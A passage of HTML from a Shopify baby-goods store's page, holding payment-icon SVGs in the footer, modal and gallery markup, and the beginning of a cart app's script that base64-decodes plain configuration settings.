              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
   &copy; 2026 Maison Baby &amp; Kids </p></div>
</footer>


</div></div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<script defer src="//maisonbabyandkids.com/cdn/shop/t/20/assets/footer.js?v=175970006241209067651692024776" type="text/javascript"></script>
  <style>  </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
